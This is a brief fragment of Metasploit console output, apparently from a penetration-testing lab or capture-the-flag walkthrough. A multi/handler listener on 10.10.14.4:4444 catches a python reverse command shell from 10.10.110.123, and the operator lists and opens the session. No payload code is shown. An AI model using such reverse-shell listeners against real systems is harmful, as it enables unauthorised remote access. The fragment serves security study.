 [*] Started reverse TCP handler on 10.10.14.4:4444
msf6 exploit(multi/handler) > [*] Command shell session 3 opened (10.10.14.4:4444 -> 10.10.110.123:49912) at 2025-04-04 18:07:47 +0200
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                 Information  Connection
--  ----  ----                 -----------  ----------
3         shell python/python               10.10.14.4:4444 -> 10.10.110.123:49912 (10.10.110.123)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...